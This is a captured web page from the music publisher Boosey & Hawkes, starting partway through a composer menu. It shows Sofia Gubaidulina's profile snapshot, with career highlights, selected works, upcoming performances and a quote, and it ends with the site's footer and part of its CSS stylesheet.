            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Gubaidulina_x2.jpg" alt="Sofia Gubaidulina photo © Japan Art Association" title="Sofia Gubaidulina photo © Japan Art Association">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Sofia Gubaidulina</h1>
        <div class="page-header__subtitle">1931 - 2025</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2710&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
        <a href="/pages/cr/composer/composer_main?composerid=2710&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biography</a>
        <a href="/pages/cr/composer/composer_main?composerid=2710&amp;ttype=INTRODUCTION" class="button button--outline button--text-grey">In Focus</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="SNAPSHOT">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2710&amp;langid=2&amp;ttype=SNAPSHOT">Deutsch</a></span>

                </div>
<p>• Sofia Gubaidulina was, together with <a href="/composer/Alfred+Schnittke">Schnittke</a> and <a href="/composer/Edison+Denisov">Denisov</a>, one of three major Moscow composers of the post-<a href="/composer/Dmitri+Shostakovich">Shostakovich</a> era<br />
• Of half-Tartar, half-Slav extraction<br />
• Music strikingly combines spiritual and dramatic, with daring and transparently original colours<br />
• One of earliest Soviet composers to show a deep interest in religious themes<br />
• Music can at one extreme be improvisatory such as <a href="/cr/music/4660"><em>Garden of Joys and Sorrows</em></a> for flute, viola and harp, and at the other extreme be strictly organised on ancient mystical principles such as the orchestral works <a href="/cr/music/6379"><em>Stimmen… verstummen</em></a> and <a href="/cr/music/6576"><em>Figures of Time</em></a><br />
• Particular interest in setting visionary and prophetic texts by T.S.Eliot, Marina Tsvetaeva and Gennadi Aigi<br />
• Aural imagination developed through sonic experiments in her film music<br />
• Has been commissioned by world’s finest performers including Gidon Kremer, Yuri Bashmet, Mstislav Rostropovich, the Kronos and Arditti Quartets, Gennady Rozhdestvensky and Sir Simon Rattle</p>
<p>Works by Sofia Gubaidulina include:<br />
<a href="/cr/music/6672"><strong>Offertorium</strong></a> (1980, rev. 1986) for violin and orchestra<br />
<a href="/cr/music/15623"><strong>St. John Passion</strong></a> (2000) for soli, choirs and orchestra<br />
<a href="/cr/music/45485"><strong>The Light of the End</strong></a> (2003) for orchestra<br />
<a href="/cr/music/104553"><strong>On Love and Hatred</strong></a> (2016/18) for soli, choirs and orchestra</p>
<p><strong>Works by Gubaidulina are represented by Boosey &amp; Hawkes/Sikorski for the world.</strong></p>

    </div>

    <div id="LOOKINGAHEAD">
<p><strong>Looking Ahead</strong>: first Norwegian performance of double viola concerto <a href="/cr/music/Sofia-Gubaidulina-Two-Paths-Dedicated-to-Maria-and-Martha/17174"><em>Two Paths</em></a> by Bergen Philharmonic Orchestra (25 Sep); Austrian first performance <a href="/cr/music/Sofia-Gubaidulina-Transformation/46741"><em>Transformation</em></a>, Ensemble Ionisation instrumentale, Mikael Rudolfsson in Vienna (19 Nov)</p>

    </div>
    <div id="QUOTE">
<p><em>&quot;I am a religious Russian Orthodox person and I understand ‘religion’ in the literal meaning of the word, as ‘re-ligio’, that is to say the restoration of connections, the restoration of the ‘legato’ of life. There is no more serious task for music than this.&quot; — Sofia Gubaidulina<BR></em></p>

    </div>
                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14078">Choral</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2710&DL_ClassificationGroupIDs=14079">Miscellaneous</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">View Scores<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=2710">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2710&cgid=14068">Full Orchestra</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Sofia%20Gubaidulina'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/news/search?composerid=2710&sortorder=1'>News</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=2710'>Performances</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/cr/whatsnew/new_recordings?composerid=2710'>New Recordings</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=2710&rt=rr'>Discography</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=2710'>Audio Visual</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("SNAPSHOT");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20250429.163536
body_size: 22523
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
